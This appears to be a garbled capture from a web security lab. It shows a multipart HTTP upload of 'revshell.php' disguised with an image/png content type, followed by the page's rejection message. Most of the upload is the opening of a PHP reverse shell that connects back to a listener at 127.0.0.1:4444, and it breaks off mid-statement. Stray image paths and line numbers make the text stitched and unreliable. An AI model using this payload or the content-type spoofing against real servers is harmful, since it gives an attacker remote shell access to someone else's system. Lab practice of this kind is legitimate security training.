 22
23 ------WebKitFormBoundarysWOk9iAZDEsqNFI3
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundarysWOk9iAZDEsqNFI3
28 Content-Disposition: form-data; name="uploaded"; filename="revshell.php"
29 Content-Type: image/png
30
31 /*<?php /**/ error_reporting(0); $ip = '127.0.0.1'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
<br />
79 <input name="uploaded" type="file" />
<br />
80 <br />
81 <input type="submit" name="Upload" value="Upload" />
82
83 </form>
84 <pre>
Your image was not uploaded. We can only accept JPEG or PNG images.
</pre>
85 </div>
86
87 <h2>
More Information